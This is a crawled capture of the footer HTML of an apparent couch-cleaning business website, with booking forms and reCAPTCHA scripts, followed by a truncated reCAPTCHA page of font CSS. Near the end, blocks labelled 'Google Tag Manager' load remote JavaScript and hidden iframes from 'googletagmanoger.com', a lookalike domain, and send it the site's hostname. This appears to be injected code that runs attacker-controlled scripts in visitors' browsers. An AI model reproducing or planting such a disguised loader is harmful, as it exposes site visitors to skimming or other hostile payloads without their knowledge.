class=\"wpcf7-form-control-wrap\" data-name=\"service\"><select class=\"wpcf7-form-control wpcf7-select wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" name=\"service\"><option value=\"\">Select Service<\/option><option value=\"Pest Control Services\">Pest Control Services<\/option><option value=\"Carpet Cleaning\">Carpet Cleaning<\/option><option value=\"Couch\/Sofa Cleaning\">Couch\/Sofa Cleaning<\/option><option value=\"Curtain Cleaning\">Curtain Cleaning<\/option><option value=\"Carpet Repair\">Carpet Repair<\/option><option value=\"Rug Cleaning\">Rug Cleaning<\/option><option value=\"Mattress Cleaning\">Mattress Cleaning<\/option><option value=\"Dead Animal Removal\">Dead Animal Removal<\/option><option value=\"Possum Removal\">Possum Removal<\/option><option value=\"Duct Cleaning\">Duct Cleaning<\/option><option value=\"Other Services\">Other Services<\/option><\/select><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"message\"><textarea cols=\"40\" rows=\"10\" maxlength=\"300\" minlength=\"5\" class=\"wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Message\" name=\"message\"><\/textarea><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12 p-0 font_class\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"acceptance-441\"><span class=\"wpcf7-form-control wpcf7-acceptance\"><span class=\"wpcf7-list-item\"><label><input type=\"checkbox\" name=\"acceptance-441\" value=\"1\" class=\"new_value\" aria-invalid=\"false\" \/><span class=\"wpcf7-list-item-label\">I acknowledge that I have read the\n      <a href=\"\/pest-control-instructions\/\">instructions<\/a>,\n      <a href=\"\/terms-and-conditions\/\">T & C<\/a> and\n      <a href=\"\/privacy-policy\/\">Privacy Policy<\/a>.<\/span><\/label><\/span><\/span><\/span>\n\t\t\t<\/p>\n\t\t\t<p><input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Book Now\" \/>\n\t\t\t<\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n","img":"https:\/\/regalcouchcleaning.com.au\/wp-content\/plugins\/festival-discount-popup-3\/assets\/images\/"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/js/popup.js?ver=1.164" id="fdp-popup-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=2.7.0.1715580800" id="understrap-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<div id="popupContainer"></div>

<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		location = '/thank-you/';
	}, false );
</script>
<!-- <a href="#" class="modal-link">click here</a> -->
<div class="modal" style="display: none;">
	<a href="#" class="close"><img src="/wp-content/uploads/closee.png" alt="close"></a>
	<div class="popup-form">
<div class="wpcf7 no-js" id="wpcf7-f33867-o4" lang="en-AU" dir="ltr" data-wpcf7-id="33867">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-ascot-3364/#wpcf7-f33867-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="33867" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33867-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="home-page-form">
	<div class="row no-gutters free-express-quote-home">
		<h2>Schedule Booking
		</h2>
		<h5>Get a response in minutes
		</h5>
		<div class=" col-lg-12 col-md-6 col-sm-12 mt-20">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="email" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone No*" value="" type="text" name="phone" /></span>
			</p>
		</div>
		<div class="col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb *" value="" type="text" name="postcode" /></span>
			</p>
		</div>
		<div class=" col-lg-12 col-md-6 col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required home-banner-selectpicker" aria-required="true" aria-invalid="false" name="service"><option value="">&#8212;Please choose an option&#8212;</option><option value="Leather Upholstery Cleaning">Leather Upholstery Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option></select></span>
			</p>
		</div>
		<div class="row">
			<div class="col-sm-12 col-xs-12 col-md-12 form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
				</p>
			</div>
		</div>
		<div class="form-group col-lg-12 col-md-6 col-sm-12">
			<p><button type="submit" class="primary-btn btn wpcf7-form-control has-spinner wpcf7-submit d-block mx-auto mb-2">Book Now</button>
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 </div> 
</div>
<div class="modal-bg" style="display: none;"></div>
<script>
	jQuery(document).ready(function(){
		jQuery('.modal-link').click(function(){
			jQuery('.modal').show();
			jQuery('.modal-bg').show();
		});
		jQuery('.modal .close').click(function(){
			jQuery('.modal').hide();
			jQuery('.modal-bg').hide();
		})
	});
</script>
<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement("iframe");
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=regalcouchcleaning.com.au";
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    if (document.body) {
      document.body.appendChild(iframe);
    } else {
      document.addEventListener("DOMContentLoaded", function() {
        document.body.appendChild(iframe);
      });
    }
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>
  (function() {
    var script = document.createElement('script');
    script.async = true;
    script.src = "https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX&domain=" + window.location.hostname;
    document.head.appendChild(script);
  })();
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<script>
  (function() {
    var iframe = document.createElement('iframe');
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=" + window.location.hostname;
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    document.body.appendChild(iframe);
  })();
</script>
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB&co=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8xyrdfap1nlz
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, 